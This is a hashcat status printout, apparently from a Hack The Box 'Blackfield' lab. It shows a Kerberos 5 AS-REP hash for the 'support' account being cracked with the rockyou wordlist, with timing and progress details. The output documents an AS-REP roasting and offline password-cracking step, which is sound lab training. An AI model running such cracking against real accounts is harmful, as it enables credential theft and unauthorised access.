 Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:a24db31f722d...23e555
Time.Started.....: Sat Dec 14 06:47:23 2024 (9 secs)
Time.Estimated...: Sat Dec 14 06:47:32 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1615.7 kH/s (0.48ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14334976/14344385 (99.93%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1Fan465 -> #!hrvert
Started: Sat Dec 14 06:47:20 2024
Stopped: Sat Dec 14 06:47:33 2024
~/htb/blackfield/loot/cracking main !1 ?12